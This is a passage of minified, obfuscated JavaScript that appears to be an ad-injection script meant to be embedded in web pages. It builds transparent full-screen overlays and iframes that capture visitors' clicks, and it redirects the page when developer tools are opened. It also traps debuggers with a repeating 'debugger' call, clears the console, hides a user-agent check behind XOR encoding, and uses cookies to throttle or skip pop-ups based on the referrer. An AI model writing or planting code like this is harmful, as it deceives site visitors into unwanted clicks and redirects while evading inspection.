",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();nsjalxvk(window,document,navigator,adObj);;//182727-qc2/*9fb3c53d15fed0c0f76c7d8e47605e80*/